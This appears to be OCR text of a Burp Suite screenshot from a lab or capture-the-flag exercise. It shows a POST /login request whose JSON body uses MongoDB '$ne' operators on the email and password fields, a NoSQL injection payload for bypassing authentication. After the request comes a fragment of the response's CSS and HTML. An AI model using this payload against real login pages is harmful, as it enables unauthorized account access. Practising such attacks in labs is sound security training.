 Request
Pretty Raw Hex \n
1 POST /login HTTP/1.1
2 Host: 94.237.52.19:41973
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:109.0) Gecko/20100101 Firefox/118.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,im
age/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-GB,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/json
8 Content-Length: 88
9 Origin: http://94.237.52.19:41973
10 Connection: close
11 Referer: http://94.237.52.19:41973/
12 Upgrade-Insecure-Requests: 1
13
14 {
"email":{
"$ne":"merhababenaslindayokum"
},
"password":{
"$ne":"merhababenaslindayokum"
}
15 }
Response
Pretty Raw Hex Render \n
60 background-position: 0 0;
61 mix-blend-mode: overlay;
62 -webkit-animation: stripes 4s linear
infinite;
63 animation: stripes 4s linear infinite;
64 }
65
66 @-webkit-keyframes stripes {
67 100% {
68 background-position: 20px 0, 20px 0,
20px 0;
69 }
70 }
71
72 @keyframes stripes {
73 100% {
74 background-position: 20px 0, 20px 0,
20px 0;
75 }
76 }
77 </style>
78 </head>
79
80 <body>
81 <p data-text="
82 ">
83 </p>